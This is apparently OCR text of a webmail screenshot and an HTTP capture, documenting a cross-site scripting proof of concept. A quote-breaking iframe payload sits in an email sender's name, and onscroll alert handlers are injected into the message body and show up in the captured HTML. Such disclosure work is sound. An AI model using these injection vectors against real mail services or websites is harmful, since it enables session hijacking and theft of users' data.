 新信匣: 206 封信 未讀 ...
QQ邮箱 - 写信
新信匣 (206/209)
返回
寫信
回信
回所有人
轉寄
以附件轉寄
原信轉寄
列印
通訊錄
行事曆
網路硬碟
字集 big5
-- 選擇回信底稿 --
1/209 -html- 以 Text 模式顯示
日期: Sun, 1 Mar 2015 14:11:07 +0800
寄件者: "'"><iframe onload=alert(00)>" <746567195@qq.com>
收件者: edu.tw>
主旨: test three
xxxxxxxxxxxxxxxxxxxxx
1/209
来自网页的消息
/xss2/
确定
Record Stop Clear View Summary Find Filter Save
Started Time Chart Time Sent Received Method
00:00:00.000 0.645 1117 25666 GET
Overview Time Chart Headers Cookies Cache Query String POST Data Content Stream
text/html; charset=big5 : 25294 bytes
<tr>
<TD class="msgconts" width="100%" colSpan=2>
xxxxxxxxxxxxxxxxxxxxx<table width=100% border=0 cellpadding=2 cellspacing=0 onscroll=alert(/xss1/)><tr><td>
<body onscroll=alert(/xss2/)>
</td></tr>
oWatch Professional 5.2